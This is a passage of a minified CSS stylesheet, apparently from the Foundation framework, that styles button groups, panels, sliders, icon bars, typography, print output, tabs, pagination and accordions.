.button-group.round.stack > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button{border-left: 0; }.button-group.round.stack > * > button, .button-group.round.stack > * .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button{border-top: 0; }.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button{border-radius: 0; }.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button{-webkit-top-left-radius: 1rem;-webkit-top-right-radius: 1rem;border-top-left-radius: 1rem;border-top-right-radius: 1rem; }.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button{-webkit-bottom-left-radius: 1rem;-webkit-bottom-right-radius: 1rem;border-bottom-left-radius: 1rem;border-bottom-right-radius: 1rem; }@media only screen and (min-width: 40.063em){.button-group.round.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block; }.button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button{border-left: 0; }.button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button{border-radius: 0; }.button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button{-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }.button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; } }@media only screen and (max-width: 40em){.button-group.round.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button{border-left: 0; }.button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button{border-top: 0; }.button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button{border-radius: 0; }.button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button{-webkit-top-left-radius: 1rem;-webkit-top-right-radius: 1rem;border-top-left-radius: 1rem;border-top-right-radius: 1rem; }.button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button{-webkit-bottom-left-radius: 1rem;-webkit-bottom-right-radius: 1rem;border-bottom-left-radius: 1rem;border-bottom-right-radius: 1rem; } }.button-group.even-2 li{margin: 0 -2px;float: left;display: inline-block;width: 50%; }.button-group.even-2 li > button, .button-group.even-2 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button{border-left: 0; }.button-group.even-2 li button, .button-group.even-2 li .button{width: 100%; }.button-group.even-3 li{margin: 0 -2px;float: left;display: inline-block;width: 33.33333%; }.button-group.even-3 li > button, .button-group.even-3 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button{border-left: 0; }.button-group.even-3 li button, .button-group.even-3 li .button{width: 100%; }.button-group.even-4 li{margin: 0 -2px;float: left;display: inline-block;width: 25%; }.button-group.even-4 li > button, .button-group.even-4 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button{border-left: 0; }.button-group.even-4 li button, .button-group.even-4 li .button{width: 100%; }.button-group.even-5 li{margin: 0 -2px;float: left;display: inline-block;width: 20%; }.button-group.even-5 li > button, .button-group.even-5 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button{border-left: 0; }.button-group.even-5 li button, .button-group.even-5 li .button{width: 100%; }.button-group.even-6 li{margin: 0 -2px;float: left;display: inline-block;width: 16.66667%; }.button-group.even-6 li > button, .button-group.even-6 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button{border-left: 0; }.button-group.even-6 li button, .button-group.even-6 li .button{width: 100%; }.button-group.even-7 li{margin: 0 -2px;float: left;display: inline-block;width: 14.28571%; }.button-group.even-7 li > button, .button-group.even-7 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button{border-left: 0; }.button-group.even-7 li button, .button-group.even-7 li .button{width: 100%; }.button-group.even-8 li{margin: 0 -2px;float: left;display: inline-block;width: 12.5%; }.button-group.even-8 li > button, .button-group.even-8 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button{border-left: 0; }.button-group.even-8 li button, .button-group.even-8 li .button{width: 100%; }.button-bar:before, .button-bar:after{content: " ";display: table; }.button-bar:after{clear: both; }.button-bar .button-group{float: left;margin-right: 0.625rem; }.button-bar .button-group div{overflow: hidden; }/* Panels */.panel{border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-bottom: 1.25rem;padding: 1.25rem;background: #f2f2f2;color: #333333; }.panel > :first-child{margin-top: 0; }.panel > :last-child{margin-bottom: 0; }.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl{color: #333333; }.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6{line-height: 1;margin-bottom: 0.625rem; }.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader{line-height: 1.4; }.panel.callout{border-style: solid;border-width: 1px;border-color: #b6edff;margin-bottom: 1.25rem;padding: 1.25rem;background: #ecfaff;color: #333333; }.panel.callout > :first-child{margin-top: 0; }.panel.callout > :last-child{margin-bottom: 0; }.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl{}.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6{line-height: 1;margin-bottom: 0.625rem; }.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader{line-height: 1.4; }.panel.callout a:not(.button){color: #008cba; }.panel.radius{border-radius: 3px; }.dropdown.button, button.dropdown{position: relative;padding-right: 3.5625rem; }.dropdown.button:after, button.dropdown:after{position: absolute;content: "";width: 0;height: 0;display: block;border-style: solid;border-color: white transparent transparent transparent;top: 50%; }.dropdown.button:after, button.dropdown:after{border-width: 0.375rem;right: 1.40625rem;margin-top: -0.15625rem; }.dropdown.button:after, button.dropdown:after{border-color: white transparent transparent transparent; }.dropdown.button.tiny, button.dropdown.tiny{padding-right: 2.625rem; }.dropdown.button.tiny:before, button.dropdown.tiny:before{border-width: 0.375rem;right: 1.125rem;margin-top: -0.125rem; }.dropdown.button.tiny:after, button.dropdown.tiny:after{border-color: white transparent transparent transparent; }.dropdown.button.small, button.dropdown.small{padding-right: 3.0625rem; }.dropdown.button.small:after, button.dropdown.small:after{border-width: 0.4375rem;right: 1.3125rem;margin-top: -0.15625rem; }.dropdown.button.small:after, button.dropdown.small:after{border-color: white transparent transparent transparent; }.dropdown.button.large, button.dropdown.large{padding-right: 3.625rem; }.dropdown.button.large:after, button.dropdown.large:after{border-width: 0.3125rem;right: 1.71875rem;margin-top: -0.15625rem; }.dropdown.button.large:after, button.dropdown.large:after{border-color: white transparent transparent transparent; }.dropdown.button.secondary:after, button.dropdown.secondary:after{border-color: #333333 transparent transparent transparent; }/* Image Thumbnails */.th{line-height: 0;display: inline-block;border: solid 4px white;max-width: 100%;box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);transition: all 200ms ease-out; }.th:hover, .th:focus{box-shadow: 0 0 6px 1px rgba(0, 140, 186, 0.5); }.th.radius{border-radius: 3px; }.toolbar{background: #333333;width: 100%;font-size: 0;display: inline-block; }.toolbar.label-bottom .tab .tab-content i, .toolbar.label-bottom .tab .tab-content img{margin-bottom: 10px; }.toolbar.label-right .tab .tab-content i, .toolbar.label-right .tab .tab-content img{margin-right: 10px;display: inline-block; }.toolbar.label-right .tab .tab-content label{display: inline-block; }.toolbar.vertical.label-right .tab .tab-content{text-align: left; }.toolbar.vertical{height: 100%;width: auto; }.toolbar.vertical .tab{width: auto;margin: auto;float: none; }.toolbar .tab{text-align: center;width: 25%;margin: 0 auto;display: block;padding: 20px;float: left; }.toolbar .tab:hover{background: rgba(255, 255, 255, 0.1); }.toolbar .tab-content{font-size: 16px;text-align: center; }.toolbar .tab-content label{color: #cccccc; }.toolbar .tab-content i{font-size: 30px;display: block;margin: 0 auto;color: #cccccc;vertical-align: middle; }.toolbar .tab-content img{width: 30px;height: 30px;display: block;margin: 0 auto; }/* Pricing Tables */.pricing-table{border: solid 1px #dddddd;margin-left: 0;margin-bottom: 1.25rem; }.pricing-table *{list-style: none;line-height: 1; }.pricing-table .title{background-color: #333333;padding: 0.9375rem 1.25rem;text-align: center;color: #eeeeee;font-weight: normal;font-size: 1rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; }.pricing-table .price{background-color: #f6f6f6;padding: 0.9375rem 1.25rem;text-align: center;color: #333333;font-weight: normal;font-size: 2rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; }.pricing-table .description{background-color: white;padding: 0.9375rem;text-align: center;color: #777777;font-size: 0.75rem;font-weight: normal;line-height: 1.4;border-bottom: dotted 1px #dddddd; }.pricing-table .bullet-item{background-color: white;padding: 0.9375rem;text-align: center;color: #333333;font-size: 0.875rem;font-weight: normal;border-bottom: dotted 1px #dddddd; }.pricing-table .cta-button{background-color: white;text-align: center;padding: 1.25rem 1.25rem 0; }@-webkit-keyframes rotate{from{-webkit-transform: rotate(0deg); }to{-webkit-transform: rotate(360deg); } }@-moz-keyframes rotate{from{-moz-transform: rotate(0deg); }to{-moz-transform: rotate(360deg); } }@-o-keyframes rotate{from{-o-transform: rotate(0deg); }to{-o-transform: rotate(360deg); } }@keyframes rotate{from{transform: rotate(0deg); }to{transform: rotate(360deg); } }/* Orbit Graceful Loading */.slideshow-wrapper{position: relative; }.slideshow-wrapper ul{list-style-type: none;margin: 0; }.slideshow-wrapper ul li,.slideshow-wrapper ul li .orbit-caption{display: none; }.slideshow-wrapper ul li:first-child{display: block; }.slideshow-wrapper .orbit-container{background-color: transparent; }.slideshow-wrapper .orbit-container li{display: block; }.slideshow-wrapper .orbit-container li .orbit-caption{display: block; }.slideshow-wrapper .orbit-container .orbit-bullets li{display: inline-block; }.slideshow-wrapper .preloader{display: block;width: 40px;height: 40px;position: absolute;top: 50%;left: 50%;margin-top: -20px;margin-left: -20px;border: solid 3px;border-color: #555555 white;border-radius: 1000px;animation-name: rotate;animation-duration: 1.5s;animation-iteration-count: infinite;animation-timing-function: linear; }.orbit-container{overflow: hidden;width: 100%;position: relative;background: none; }.orbit-container .orbit-slides-container{list-style: none;margin: 0;padding: 0;position: relative;-webkit-transform: translateZ(0); }.orbit-container .orbit-slides-container img{display: block;max-width: 100%; }.orbit-container .orbit-slides-container > *{position: absolute;top: 0;width: 100%;margin-left: 100%; }.orbit-container .orbit-slides-container > *:first-child{margin-left: 0%; }.orbit-container .orbit-slides-container > * .orbit-caption{position: absolute;bottom: 0;background-color: rgba(51, 51, 51, 0.8);color: white;width: 100%;padding: 0.625rem 0.875rem;font-size: 0.875rem; }.orbit-container .orbit-slide-number{position: absolute;top: 10px;left: 10px;font-size: 12px;color: white;background: rgba(0, 0, 0, 0);z-index: 10; }.orbit-container .orbit-slide-number span{font-weight: 700;padding: 0.3125rem; }.orbit-container .orbit-timer{position: absolute;top: 12px;right: 10px;height: 6px;width: 100px;z-index: 10; }.orbit-container .orbit-timer .orbit-progress{height: 3px;background-color: rgba(255, 255, 255, 0.3);display: block;width: 0%;position: relative;right: 20px;top: 5px; }.orbit-container .orbit-timer > span{display: none;position: absolute;top: 0px;right: 0;width: 11px;height: 14px;border: solid 4px white;border-top: none;border-bottom: none; }.orbit-container .orbit-timer.paused > span{right: -4px;top: 0px;width: 11px;height: 14px;border: inset 8px;border-left-style: solid;border-color: transparent;border-left-color: white; }.orbit-container .orbit-timer.paused > span.dark{border-left-color: #333333; }.orbit-container:hover .orbit-timer > span{display: block; }.orbit-container .orbit-prev,.orbit-container .orbit-next{position: absolute;top: 45%;margin-top: -25px;width: 36px;height: 60px;line-height: 50px;color: white;background-color: transparent;text-indent: -9999px !important;z-index: 10; }.orbit-container .orbit-prev:hover,.orbit-container .orbit-next:hover{background-color: rgba(0, 0, 0, 0.3); }.orbit-container .orbit-prev > span,.orbit-container .orbit-next > span{position: absolute;top: 50%;margin-top: -10px;display: block;width: 0;height: 0;border: inset 10px; }.orbit-container .orbit-prev{left: 0; }.orbit-container .orbit-prev > span{border-right-style: solid;border-color: transparent;border-right-color: white; }.orbit-container .orbit-prev:hover > span{border-right-color: white; }.orbit-container .orbit-next{right: 0; }.orbit-container .orbit-next > span{border-color: transparent;border-left-style: solid;border-left-color: white;left: 50%;margin-left: -4px; }.orbit-container .orbit-next:hover > span{border-left-color: white; }.orbit-bullets-container{text-align: center; }.orbit-bullets{margin: 0 auto 30px auto;overflow: hidden;position: relative;top: 10px;float: none;text-align: center;display: block; }.orbit-bullets li{cursor: pointer;display: inline-block;width: 0.5625rem;height: 0.5625rem;background: #cccccc;float: none;margin-right: 6px;border-radius: 1000px; }.orbit-bullets li.active{background: #999999; }.orbit-bullets li:last-child{margin-right: 0; }.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display: none; }.touch .orbit-bullets{display: none; }@media only screen and (min-width: 40.063em){.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display: inherit; }.touch .orbit-bullets{display: block; } }@media only screen and (max-width: 40em){.orbit-stack-on-small .orbit-slides-container{height: auto !important; }.orbit-stack-on-small .orbit-slides-container > *{position: relative;margin: 0% !important;opacity: 1 !important; }.orbit-stack-on-small .orbit-slide-number{display: none; }.orbit-timer{display: none; }.orbit-next, .orbit-prev{display: none; }.orbit-bullets{display: none; } }[data-magellan-expedition], [data-magellan-expedition-clone]{background: white;z-index: 50;min-width: 100%;padding: 10px; }[data-magellan-expedition] .sub-nav, [data-magellan-expedition-clone] .sub-nav{margin-bottom: 0; }[data-magellan-expedition] .sub-nav dd, [data-magellan-expedition-clone] .sub-nav dd{margin-bottom: 0; }[data-magellan-expedition] .sub-nav a, [data-magellan-expedition-clone] .sub-nav a{line-height: 1.8em; }.icon-bar{width: 100%;font-size: 0;display: inline-block;}.icon-bar > *{text-align: center;font-size: 1rem;width: 25%;margin: 0 auto;display: block;padding: 1.25rem;float: left; }.icon-bar > * i, .icon-bar > * img{display: block;margin: 0 auto; }.icon-bar > * i label, .icon-bar > * img label{margin-top: .0625rem; }.icon-bar > * i{font-size: 1.875rem;vertical-align: middle; }.icon-bar > * img{width: 1.875rem;height: 1.875rem; }.icon-bar.label-right > * i, .icon-bar.label-right > * img{margin: 0 .0625rem 0 0;display: inline-block; }.icon-bar.label-right > * i label, .icon-bar.label-right > * img label{margin-top: 0; }.icon-bar.label-right > * label{display: inline-block; }.icon-bar.vertical.label-right > *{text-align: left; }.icon-bar.vertical, .icon-bar.small-vertical{height: 100%;width: auto; }.icon-bar.vertical .item, .icon-bar.small-vertical .item{width: auto;margin: auto;float: none; }@media only screen and (min-width: 40.063em){.icon-bar.medium-vertical{height: 100%;width: auto; }.icon-bar.medium-vertical .item{width: auto;margin: auto;float: none; } }@media only screen and (min-width: 64.063em){.icon-bar.large-vertical{height: 100%;width: auto; }.icon-bar.large-vertical .item{width: auto;margin: auto;float: none; } }.icon-bar > *{font-size: 1rem;padding: 1.25rem; }.icon-bar > * i label, .icon-bar > * img label{margin-top: .0625rem; }.icon-bar > * i{font-size: 1.875rem; }.icon-bar > * img{width: 1.875rem;height: 1.875rem; }.icon-bar > *:hover{background: #008cba; }.icon-bar > * label{color: white; }.icon-bar > * i{color: white; }.icon-bar.two-up .item{width: 50%; }.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.two-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.two-up.large-vertical .item{width: auto; } }.icon-bar.three-up .item{width: 33.3333%; }.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.three-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.three-up.large-vertical .item{width: auto; } }.icon-bar.four-up .item{width: 25%; }.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.four-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.four-up.large-vertical .item{width: auto; } }.icon-bar.five-up .item{width: 20%; }.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.five-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.five-up.large-vertical .item{width: auto; } }.icon-bar.six-up .item{width: 16.66667%; }.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.six-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.six-up.large-vertical .item{width: auto; } }.text-left{text-align: left !important; }.text-right{text-align: right !important; }.text-center{text-align: center !important; }.text-justify{text-align: justify !important; }@media only screen and (max-width: 40em){.small-only-text-left{text-align: left !important; }.small-only-text-right{text-align: right !important; }.small-only-text-center{text-align: center !important; }.small-only-text-justify{text-align: justify !important; } }@media only screen{.small-text-left{text-align: left !important; }.small-text-right{text-align: right !important; }.small-text-center{text-align: center !important; }.small-text-justify{text-align: justify !important; } }@media only screen and (min-width: 40.063em) and (max-width: 64em){.medium-only-text-left{text-align: left !important; }.medium-only-text-right{text-align: right !important; }.medium-only-text-center{text-align: center !important; }.medium-only-text-justify{text-align: justify !important; } }@media only screen and (min-width: 40.063em){.medium-text-left{text-align: left !important; }.medium-text-right{text-align: right !important; }.medium-text-center{text-align: center !important; }.medium-text-justify{text-align: justify !important; } }@media only screen and (min-width: 64.063em) and (max-width: 90em){.large-only-text-left{text-align: left !important; }.large-only-text-right{text-align: right !important; }.large-only-text-center{text-align: center !important; }.large-only-text-justify{text-align: justify !important; } }@media only screen and (min-width: 64.063em){.large-text-left{text-align: left !important; }.large-text-right{text-align: right !important; }.large-text-center{text-align: center !important; }.large-text-justify{text-align: justify !important; } }@media only screen and (min-width: 90.063em) and (max-width: 120em){.xlarge-only-text-left{text-align: left !important; }.xlarge-only-text-right{text-align: right !important; }.xlarge-only-text-center{text-align: center !important; }.xlarge-only-text-justify{text-align: justify !important; } }@media only screen and (min-width: 90.063em){.xlarge-text-left{text-align: left !important; }.xlarge-text-right{text-align: right !important; }.xlarge-text-center{text-align: center !important; }.xlarge-text-justify{text-align: justify !important; } }@media only screen and (min-width: 120.063em) and (max-width: 99999999em){.xxlarge-only-text-left{text-align: left !important; }.xxlarge-only-text-right{text-align: right !important; }.xxlarge-only-text-center{text-align: center !important; }.xxlarge-only-text-justify{text-align: justify !important; } }@media only screen and (min-width: 120.063em){.xxlarge-text-left{text-align: left !important; }.xxlarge-text-right{text-align: right !important; }.xxlarge-text-center{text-align: center !important; }.xxlarge-text-justify{text-align: justify !important; } }/* Typography resets */div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin: 0;padding: 0; }/* Default Link Styles */a{color: #008cba;text-decoration: none;line-height: inherit; }a:hover, a:focus{color: #0078a0; }a img{border: none; }/* Default paragraph styles */p{font-family: inherit;font-weight: normal;font-size: 1rem;line-height: 1.6;margin-bottom: 1.25rem;text-rendering: optimizeLegibility; }p.lead{font-size: 1.21875rem;line-height: 1.6; }p aside{font-size: 0.875rem;line-height: 1.35;font-style: italic; }/* Default header styles */h1, h2, h3, h4, h5, h6{font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-style: normal;color: #222222;text-rendering: optimizeLegibility;margin-top: 0.2rem;margin-bottom: 0.5rem;line-height: 1.4; }h1 small, h2 small, h3 small, h4 small, h5 small, h6 small{font-size: 60%;color: #6f6f6f;line-height: 0; }h1{font-size: 2.125rem; }h2{font-size: 1.6875rem; }h3{font-size: 1.375rem; }h4{font-size: 1.125rem; }h5{font-size: 1.125rem; }h6{font-size: 1rem; }.subheader{line-height: 1.4;color: #6f6f6f;font-weight: normal;margin-top: 0.2rem;margin-bottom: 0.5rem; }hr{border: solid #dddddd;border-width: 1px 0 0;clear: both;margin: 1.25rem 0 1.1875rem;height: 0; }/* Helpful Typography Defaults */em,i{font-style: italic;line-height: inherit; }strong,b{font-weight: bold;line-height: inherit; }small{font-size: 60%;line-height: inherit; }code{font-family: Consolas, "Liberation Mono", Courier, monospace;font-weight: normal;color: #333333;background-color: #f8f8f8;border-width: 1px;border-style: solid;border-color: #dfdfdf;padding: 0.125rem 0.3125rem 0.0625rem; }/* Lists */ul,ol,dl{font-size: 1rem;line-height: 1.6;margin-bottom: 1.25rem;list-style-position: outside;font-family: inherit; }ul{margin-left: 1.1rem; }ul.no-bullet{margin-left: 0; }ul.no-bullet li ul,ul.no-bullet li ol{margin-left: 1.25rem;margin-bottom: 0;list-style: none; }/* Unordered Lists */ul li ul,ul li ol{margin-left: 1.25rem;margin-bottom: 0; }ul.square li ul, ul.circle li ul, ul.disc li ul{list-style: inherit; }ul.square{list-style-type: square;margin-left: 1.1rem; }ul.circle{list-style-type: circle;margin-left: 1.1rem; }ul.disc{list-style-type: disc;margin-left: 1.1rem; }ul.no-bullet{list-style: none; }/* Ordered Lists */ol{margin-left: 1.4rem; }ol li ul,ol li ol{margin-left: 1.25rem;margin-bottom: 0; }/* Definition Lists */dl dt{margin-bottom: 0.3rem;font-weight: bold; }dl dd{margin-bottom: 0.75rem; }/* Abbreviations */abbr,acronym{text-transform: uppercase;font-size: 90%;color: #222222;cursor: help; }abbr{text-transform: none; }abbr[title]{border-bottom: 1px dotted #dddddd; }/* Blockquotes */blockquote{margin: 0 0 1.25rem;padding: 0.5625rem 1.25rem 0 1.1875rem;border-left: 1px solid #dddddd; }blockquote cite{display: block;font-size: 0.8125rem;color: #555555; }blockquote cite:before{content: "\2014 \0020"; }blockquote cite a,blockquote cite a:visited{color: #555555; }blockquote,blockquote p{line-height: 1.6;color: #6f6f6f; }/* Microformats */.vcard{display: inline-block;margin: 0 0 1.25rem 0;border: 1px solid #dddddd;padding: 0.625rem 0.75rem; }.vcard li{margin: 0;display: block; }.vcard .fn{font-weight: bold;font-size: 0.9375rem; }.vevent .summary{font-weight: bold; }.vevent abbr{cursor: default;text-decoration: none;font-weight: bold;border: none;padding: 0 0.0625rem; }@media only screen and (min-width: 40.063em){h1, h2, h3, h4, h5, h6{line-height: 1.4; }h1{font-size: 2.75rem; }h2{font-size: 2.3125rem; }h3{font-size: 1.6875rem; }h4{font-size: 1.4375rem; }h5{font-size: 1.125rem; }h6{font-size: 1rem; } }/** Print styles.** Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/* Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)*/.print-only{display: none !important; }@media print{*{background: transparent !important;color: black !important;/* Black prints faster: h5bp.com/s */box-shadow: none !important;text-shadow: none !important; }a,a:visited{text-decoration: underline; }a[href]:after{content: " (" attr(href) ")"; }abbr[title]:after{content: " (" attr(title) ")"; }.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content: ""; }pre,blockquote{border: 1px solid #999999;page-break-inside: avoid; }thead{display: table-header-group;/* h5bp.com/t */ }tr,img{page-break-inside: avoid; }img{max-width: 100% !important; }@page{margin: 0.5cm; }p,h2,h3{orphans: 3;widows: 3; }h2,h3{page-break-after: avoid; }.hide-on-print{display: none !important; }.print-only{display: block !important; }.hide-for-print{display: none !important; }.show-for-print{display: inherit !important; } }.tabs{margin-bottom: 0 !important;margin-left: 0; }.tabs:before, .tabs:after{content: " ";display: table; }.tabs:after{clear: both; }.tabs dd, .tabs .tab-title{position: relative;margin-bottom: 0 !important;list-style: none;float: left; }.tabs dd > a, .tabs .tab-title > a{display: block;background-color: #efefef;color: #222222;padding: 1rem 2rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 1rem; }.tabs dd > a:hover, .tabs .tab-title > a:hover{background-color: #e1e1e1; }.tabs dd.active a, .tabs .tab-title.active a{background-color: white;color: #222222; }.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }.tabs.vertical dd, .tabs.vertical .tab-title{position: inherit;float: none;display: block;top: auto; }.tabs-content{margin-bottom: 1.5rem;width: 100%; }.tabs-content:before, .tabs-content:after{content: " ";display: table; }.tabs-content:after{clear: both; }.tabs-content > .content{display: none;float: left;padding: 0.9375rem 0;width: 100%; }.tabs-content > .content.active{display: block;float: none; }.tabs-content > .content.contained{padding: 0.9375rem; }.tabs-content.vertical{display: block; }.tabs-content.vertical > .content{padding: 0 0.9375rem; }@media only screen and (min-width: 40.063em){.tabs.vertical{width: 20%;max-width: 20%;float: left;margin: 0 0 1.25rem; }.tabs-content.vertical{width: 80%;max-width: 80%;float: left;margin-left: -1px;padding-left: 1rem; } }.no-js .tabs-content > .content{display: block;float: none; }ul.pagination{display: block;min-height: 1.5rem;margin-left: -0.3125rem; }ul.pagination li{height: 1.5rem;color: #222222;font-size: 0.875rem;margin-left: 0.3125rem; }ul.pagination li a, ul.pagination li button{display: block;padding: 0.0625rem 0.625rem 0.0625rem;color: #999999;background: none;border-radius: 3px;font-weight: normal;font-size: 1em;line-height: inherit;transition: background-color 300ms ease-out; }ul.pagination li:hover a,ul.pagination li a:focus, ul.pagination li:hover button,ul.pagination li button:focus{background: #e6e6e6; }ul.pagination li.unavailable a, ul.pagination li.unavailable button{cursor: default;color: #999999; }ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus{background: transparent; }ul.pagination li.current a, ul.pagination li.current button{background: #008cba;color: white;font-weight: bold;cursor: default; }ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus{background: #008cba; }ul.pagination li{float: left;display: block; }/* Pagination centred wrapper */.pagination-centered{text-align: center; }.pagination-centered ul.pagination li{float: none;display: inline-block; }.side-nav{display: block;margin: 0;padding: 0.875rem 0;list-style-type: none;list-style-position: outside;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; }.side-nav li{margin: 0 0 0.4375rem 0;font-size: 0.875rem;font-weight: normal; }.side-nav li a:not(.button){display: block;color: #008cba;margin: 0;padding: 0.4375rem 0.875rem; }.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus{background: rgba(0, 0, 0, 0.025);color: #1cc7ff; }.side-nav li.active > a:first-child:not(.button){color: #1cc7ff;font-weight: normal;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; }.side-nav li.divider{border-top: 1px solid;height: 0;padding: 0;list-style: none;border-top-color: white; }.side-nav li.heading{color: #008cba;font-size: 0.875rem;font-weight: bold;text-transform: uppercase; }.accordion{margin-bottom: 0; }.accordion:before, .accordion:after{content: " ";display: table; }.accordion:after{clear: both; }.accordion .accordion-navigation, .accordion dd{display: block;margin-bottom: 0 !important; }.accordion .accordion-navigation.active > a, .accordion dd.active > a{background: #e8e8e8; }.accordion .accordion-navigation > a, .accordion dd > a{background: #efefef;color: #222222;padding: 1rem;display: block;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 1rem; }.accordion .accordion-navigation > a:hover, .accordion dd > a:hover{background: #e3e3e3; }.accordion .accordion-navigation > .content, .accordion dd > .content{display: none;padding: 0.9375rem; }.accordion .accordion-navigation > .content.active, .accordion dd > .content.active{display: block;background: white; }.split.button{position: relative;padding-right: 